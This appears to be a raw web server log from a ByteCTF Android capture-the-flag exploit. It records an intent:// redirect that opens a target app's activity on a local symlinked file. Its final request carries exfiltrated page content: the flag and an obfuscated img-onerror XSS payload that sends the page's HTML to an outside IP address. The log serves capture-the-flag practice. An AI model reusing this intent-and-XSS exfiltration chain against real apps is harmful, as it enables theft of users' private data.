 [2021-10-19T13:42:06.408Z]  "GET /callTe3t.html" "Mozilla/5.0 (Linux; Android 7.1.1; Nexus 6P Build/NMF26F; wv) AppleWeb
Kit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/53.0.2785.135 Mobile Safari/537.36"
[2021-10-19T13:42:06.554Z]  "GET /favicon.ico" "Mozilla/5.0 (Linux; Android 7.1.1; Nexus 6P Build/NMF26F; wv) AppleWebKi
t/537.36 (KHTML, like Gecko) Version/4.0 Chrome/53.0.2785.135 Mobile Safari/537.36"
[2021-10-19T13:42:06.555Z]  "GET /favicon.ico" Error (404): "Not found"
[2021-10-19T13:42:10.817Z]  "GET /jump.html?url=intent%3A%23Intent%3Bcomponent%3Dcom.bytectf.mediumdroid%2F.TestActivity
%3BS.url%3Dfile%253A%252F%252F%252Fdata%252Fuser%252F0%252Fcom.bytectf.pwnmediundroid%252Fsymlink.html%3Bend" "Mozilla/5
.0 (Linux; Android 7.1.1; Nexus 6P Build/NMF26F; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/53.0.2785
.135 Mobile Safari/537.36"
[2021-10-19T13:42:10.903Z]  "GET /favicon.ico" "Mozilla/5.0 (Linux; Android 7.1.1; Nexus 6P Build/NMF26F; wv) AppleWebKi
t/537.36 (KHTML, like Gecko) Version/4.0 Chrome/53.0.2785.135 Mobile Safari/537.36"
[2021-10-19T13:42:10.904Z]  "GET /favicon.ico" Error (404): "Not found"
[2021-10-19T13:42:11.025Z]  "GET /?cookie=%3Chead%3E%3C%2Fhead%3E%3Cbody%3EBytectf%7Bhelloworld%7D%0Ax%20%3D%20%27%3Cimg
%20src%3D%22x%22%20onerror%3D%22eval(atob(%27bmV3IEltYWdlKCkuc3JjID0gImh0dHA6Ly8xMC4xMjguMjI2LjExNzo4MDgwLz9jb29raWU9IiA
rIGVuY29kZVVSSUNvbXBvbmVudChkb2N1bWVudC5nZXRFbGVtZW50c0J5VGFnTmFtZSgiaHRtbCIpWzBdLmlubmVySFRNTCk7%27))%22%3E%27%0A%3C%2F
body%3E" "Mozilla/5.0 (Linux; Android 7.1.1; Nexus 6P Build/NMF26F; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4
.0 Chrome/53.0.2785.135 Mobile Safari/537.36"